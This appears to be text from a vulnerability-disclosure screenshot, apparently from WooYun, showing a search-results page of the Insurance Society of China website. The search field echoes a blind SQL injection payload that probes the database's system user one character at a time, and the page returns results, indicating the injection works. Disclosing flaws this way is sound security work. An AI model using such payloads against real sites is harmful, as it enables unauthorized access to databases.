 wwww.iic.org.cn/iicv2_webmap/iicv2_ss?search_content=FC4EB55BAD4D00526A07D696FAA2D66666E3B2278F84EC1462EDA85E2A233FA4B1AB6FD594
ISC 中国保险学会
INSURANCE SOCIETY OF CHINA
设为主页 | 加入收藏 | 联系我们 全站搜索 搜索
首页 学会概况 课题研究 合作项目 招贤纳士
会长专栏
搜索结果：找到"1%' and ascii(substring(system_user,5,1))=105 and '%'='"相关信息 2003 条
新疆保险学会参加社会科学界2015年青年学者论坛 2015-12-04
《保险研究》第11期目录和摘要 2015-12-03
重要专题 >>更多
www.wooyun.org